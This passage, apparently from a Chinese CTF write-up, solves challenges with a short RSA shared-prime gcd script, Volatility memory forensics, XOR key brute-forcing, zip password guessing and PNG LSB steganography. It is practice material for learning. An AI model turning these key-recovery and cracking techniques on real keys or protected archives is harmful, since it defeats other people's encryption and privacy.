e3= 1048577 c3= 1507157402302225700443994264641838312753363380677759942918832857396550216927941389943122383728949792984913155517202501504817319345830153748955731880333992875210194306712098593166605310784068299411946792264365247471197716329666415403718297430110977954951479772565341847358286252098930408452594561104228639615640815799731581302607522977457874347224189202268831547055389518214072278766864028489294466057175201908756749666131546163372443691718757198229262989973810951064160488114367967684657242385568733678188829354802025582496625272334309487028498614869964712744826603931510547381997149345221530469380732265014466170524 p = gmpy2.gcd(n1,n2) q1 = n1//p d1 = gmpy2.invert(e1,(q1-1)*(p-1)) print(long_to_bytes(pow(c1,d1,n1))) q2 = n2//p d2 = gmpy2.invert(e2,(q2-1)*(p-1)) print(long_to_bytes(pow(c2,d2,n2))) p = gmpy2.gcd(n2,n3) q1 = n3//p d1 = gmpy2.invert(e3,(q1-1)*(p-1)) print(long_to_bytes(pow(c3,d1,n3))) ``` misc1 取证 ======== 这个misc我做的有点狗血和脑洞。 首先拿到之后,工具查看一下进程,发现是notepad和画图软件(这里我就忽略了还有一个写的程序wordpad)  然后把notepad东西dump出来 ```Plain Volatility Foundation Volatility Framework 2.6 Process: 236 Text: ? Text: d Text: Text: ? Text: ?????????????????????????????????????????????????????????????????????????????????????????????????????????????????????? Process: 372 Text: ? Text: d Text: Text: ? Text: f = open('./flag.zip', 'rb').read() new = open('./fffflllaag.dat', 'ab') letter = '' secret = int(letter,16) print(secret) for i in f: n = int(i) ^ secret new.write(int(n).to_bytes(1, 'big')) Process: 132 Text: ? Text: d Text: Text: ? Text: According to Homer's epic, the hero Achilles is the precious son of the mortal Polus and the beautiful fairy Thetis. It is said that her mother Tethys carried him upside down into the Styx river when he was just born, so that he could be invulnerable. Unfortunately, due to the rapid flow of the Ming River, his mother didn't dare to let go of his heel. The heel held by his mother was accidentally exposed outside the water, so the heel was the most vulnerable place, leaving the only "dead hole" in his body, so he buried the disaster. When he grew up, Achilles fought bravely. When he went to attack the city of Troy (the story of Trojan horse slaughtering the city), the brave Achilles singled out the Trojan general Hector, killed him and dragged his body to demonstrate. But later, after conquering Troy, Achilles was attacked by an arrow by Hector's brother-in-law Paris and hit his ankle - the hero fell to the ground and died at the moment of shaking. ankle, ankle, I love ankle.The password is ??k1eAn??? Process: 2060 Text: ? Text: d Text: Text: ? Text: ???????????????????????????????XOR?EOR????????????????????????????????letter????????????????????????? ``` 得到有效的信息 ```Python f = open('./flag.zip', 'rb').read() new = open('./fffflllaag.dat', 'ab') letter = '' secret = int(letter,16) print(secret) k1eAn for i in f: n = int(i) ^ secret new.write(int(n).to_bytes(1, 'big')) ``` 和passwd ??K1eAn??? 这里有五个数字不知道。 然后用工具搜了一下flag文件,找到了一个压缩包,dump出口里面存了  这个就是加密之后的东西,需要我们找到letter还原出flag.zip,啊这里想到之前有个图片,然后搜图片,,然后dump出来,拿到图片  以为是png隐写,反正letter肯定在这里,但是我没有解出来,(问了别的师傅,好像是啥橡树置换,反正我也只是业余的misc选手。不太懂),于是我想到了data加密的时候,是一个一个字节写的,于是我直接爆破了127个可见字符串,在第十个拿到了flag.zip flag.zip还打不开,要密码,这时候我又想到了passwd。本来是掩码爆破的,后来看时间太长了。我一看哇,不就是ankle写两遍吗 Ank1eAnk1e,然后就出了,里面是个txt  然后就开始了对脑电波的过程,,, 知道我扫了一遍cmdline。。。发现了有个egg1.rtf dump出来之后  然后就出了 flag=md5{You are the only weakness in my body} misc2 zipcracker2 ================= 不写了伪加密和明文攻击一把梭  misc3 pngcracker ================ 这个也简单,binwalk发现一个压缩包,拉长png得到压缩包密码,然后压缩包里面的misc.png有lsb隐写,直接就出了 
发表于 2022-06-28 09:39:01
阅读 ( 9441 )
分类:
其他
3 推荐
收藏
1 条评论
就叫16385吧
2022-07-01 09:37
pwn2的wp https://pwnepiphany.github.io/2022/06/30/%E5%85%B3%E4%BA%8E%E6%B2%A1%E5%81%9A%E5%87%BA%E6%9D%A5%E7%9A%84%E8%BF%99%E4%B8%AApwn/
请先
登录
后评论
请先
登录
后评论
就叫16385吧
11 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!